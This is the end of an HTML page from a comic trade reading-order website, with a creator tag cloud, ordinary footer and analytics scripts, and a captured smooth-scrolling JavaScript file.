	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202547'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202547.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.8.4',blog:'13109434',post:'0',tz:'-5',srv:'www.tradereadingorder.com'} ]);
	_stq.push([ 'clickTrackerInit', '13109434', '0' ]);
</script>

<table align="center"><tr>
<td>
<!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END --> |
</td>

<td>
<a href="http://www.twitter.com/TPBReadingOrder">@TPBReadingOrder on Twitter</a> |
</td>

<td>
<a href="http://www.facebook.com/pages/TradeReadingOrdercom/119835601379509">Facebook Fan Page</a> |
</td>

<td>
<a href="http://comicblogelite.com/"><img src="http://comicblogelite.com/button.php?u=tradereadingorder" width="100px" height="31px" alt="Comic Blog Elite" style="border:0" /></a> |
</td>

<td>
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</td>
<td> | <a href="http://www.tradereadingorder.com/home/">Trade Reading Order Home</a></td>
</tr></table>

</div>

</div>

</div>

<script type="text/javascript" src="http://www.tradereadingorder.com/jsScroll.js"></script>
<style type="text/css">
	#page-corner{position:fixed;bottom:0; right:0;}
	#down_arrow{border:0; }
	#up_arrow {border:0; }
</style>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-4228915-17");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- 934 queries -->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.tradereadingorder.com/jsScroll.js
body_size: 894
content:
/*
Script Name: jsScroll and other scripts needed for Trade Reading Order
Script URI: http://neo22s.com/jsscroll/ 
Version: 0.3
Release date: 10/09/2009
Author: Chema Garrido
License: GPL v3
Description: Smooth scroll for your web
Support: http://forum.neo22s.com/
Notes: 
Works in FF 3.5, Chromium, Opera 10, ie6
*/

//Global Variables
	var scrollCount;//count scroll in pixels
	var scrollJump;//jump in pixels
	var scrollJumpMin;//minimal jump in pixels
	var maxScroll;//max scroll
	var y; // coordinate Y

//Config
   scrollJumpMin=20;//we need to set up a minimal jump cuz  sometimes is really slow (when the page is small for example)
   
//Scrolling functions
   function scrollDown(scro,delay){//first parameter: where to stop scrolling down in px, second: delay for the formula
		scrollCount = returnInnerDimensions() + returnScrollOffset();//position that we are is = screen size + scroll in Y
		maxScroll = returnPageDimensions();//to know the maximum that we can scroll
		if (scro!=null && scro<maxScroll) maxScroll=scro;//if theres a scro seted and is not bigger than the maximun scroll allowed
		scrollJump=((maxScroll-scrollCount)/(delay*1000)*scrollJumpMin);//how much we jump per time
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingDown();
	}
      
	function scrollUp(scro,delay){//first parameter: where to stop scrolling up in px, second: delay for the formula
		scrollCount = returnScrollOffset();//scroll on Y done, we dont need the inner position
		maxScroll = scro;//position we move       
		scrollJump=(scrollCount/(delay*1000)*scrollJumpMin);//how much we jump
		if (scrollJump<scrollJumpMin) scrollJump=scrollJumpMin; //if the scroll is less than the minimal we set it
		scrollingUp();
	}
	
//Recursive scrolling functions
	function scrollingDown(){//to scroll down we add
		if (scrollCount < maxScroll) {
			scrollCount+=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingDown()",1);   
		}       
	}

	function scrollingUp(){//to scroll up we rest
		if (scrollCount> maxScroll) {
			scrollCount-=scrollJump;
			scroll(0,scrollCount);
			setTimeout("scrollingUp()",1);   
		}       
	}
	
//Dimension functions
	function returnInnerDimensions(){//returns screen size X,Y
			if (self.innerHeight){ // all except Explorer
				y = self.innerHeight;
			}
			else if (document.documentElement && document.documentElement.clientHeight){// Explorer 6 Strict Mode
				y = document.documentElement.clientHeight;
			}
			else if (document.body){ // other Explorers
				y = document.body.clientHeight;
			}
			return y;
	}
	
	function returnScrollOffset(){//return how much we scrolled already
			if (self.pageYOffset){ // all except Explorer
				y = self.pageYOffset;
			}
			else if (document.documentElement && document.documentElement.scrollTop){// Explorer 6 Strict
				y = document.documentElement.scrollTop;
			}
			else if (document.body){ // all other Explorers
				y = document.body.scrollTop;
			}
			return y;
	}
	
	function returnPageDimensions(){//returns the page size, max X and max Y
			var sh = document.body.scrollHeight;
			var oh= document.body.offsetHeight
			if (sh > oh){ // all but Explorer Mac
				y = document.body.scrollHeight;
			}
			else {// Explorer Mac;would also work in Explorer 6 Strict, Mozilla and Safari
				y = document.body.offsetHeight;
			}
			return y;
	}

